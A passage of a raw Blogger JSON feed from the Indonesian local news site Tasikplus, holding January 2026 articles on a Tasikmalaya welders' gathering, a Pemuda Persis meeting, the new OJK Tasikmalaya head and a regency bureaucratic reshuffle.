Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2261915338241411024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kunjungi-tasikmalaya-wapres-datangi.html","title":"Kunjungi Tasikmalaya, Wapres Datangi Sejumlah Tempat"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhbRcS5ukHpteKntZa7buxzZF-rVcFMgw2W45pfiYExki1IHwFLuK8py8LwGjEPOanOUa0t2Y8D4I4hWrxNhi3cv9-4_EMDz6RoSheHbw5CdXb19djVzKWmyjaE845gXmfFJOz0q0ARE2HrLKfIH95v2zW4Yj5Ehz1qMdIdkGVly9gcZrgHNsD2bKq2Ow\/s72-w640-h342-c\/WhatsApp%20Image%202026-01-20%20at%2023.47.42.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi 